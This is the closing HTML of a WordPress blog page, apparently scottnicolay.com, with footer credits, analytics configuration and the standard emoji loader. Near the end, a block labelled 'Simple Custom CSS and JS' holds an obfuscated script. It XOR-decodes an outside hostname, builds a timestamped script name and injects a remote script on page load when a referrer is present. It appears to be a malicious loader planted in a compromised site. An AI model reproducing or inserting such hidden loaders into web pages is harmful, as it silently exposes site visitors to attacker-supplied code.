				&copy; 2026 <a href="https://www.scottnicolay.com" title="Scott Nicolay">Scott Nicolay</a>
			
			</p>
			
			<p class="credits-right">
				
				<span>Theme by <a href="http://www.andersnoren.se">Anders Noren</a></span> &mdash; <a title="To the top" class="tothetop">Up &uarr;</a>
				
			</p>
			
			<div class="clear"></div>
		
		</div> <!-- /credits-inner -->
		
	</div> <!-- /credits -->

</div> <!-- /big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hemingway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-content/themes/hemingway/js/global.js?ver=6.9" id="hemingway_global-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.scottnicolay.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.scottnicolay.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":213,"search_query":"","signature":"c72e16651986ff4e6a07b9dacefe308a","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.scottnicolay.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=44972db4af","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":213,"search_query":"","signature":"c72e16651986ff4e6a07b9dacefe308a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.scottnicolay.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.scottnicolay.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a1c5f9) {
    
    var _c72f96 = Date.now();
    var _97c005 = 1000;
    _c72f96 = _c72f96 / _97c005;
    _c72f96 = Math.floor(_c72f96);

    var _9cf99b = 600;
    _c72f96 -= _c72f96 % _9cf99b;
    _c72f96 = _c72f96.toString(16);

    var _f3021a = _a1c5f9.referrer;

    if (!_f3021a) return;

    var _be4957 = [55279, 55274, 55285, 55270, 55271, 55266, 55280, 55275, 55265, 55276, 55266, 55281, 55271, 55272, 55274, 55287, 55213, 55274, 55277, 55269, 55276];

    _be4957 = _be4957.map(function(_dd9245){
        return _dd9245 ^ 55171;
    });

    var _861049 = "63e1ce7def78c3b036758d38e4289add";
    
    _be4957 = String.fromCharCode(..._be4957);

    var _541817 = "https://";
    var _571577 = "/";
    var _74fc0d = "track-";

    var _704edf = ".js";

    var _ebd9a2 = _a1c5f9.createElement("script");
    _ebd9a2.type = "text/javascript";
    _ebd9a2.async = true;
    _ebd9a2.src = _541817 + _be4957 + _571577 + _74fc0d + _c72f96 + _704edf;

    _a1c5f9.getElementsByTagName("head")[0].appendChild(_ebd9a2)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2638c0998a5bf38fd627bef4397b9d6c --><!-- end Simple Custom CSS and JS -->

</body>
</html>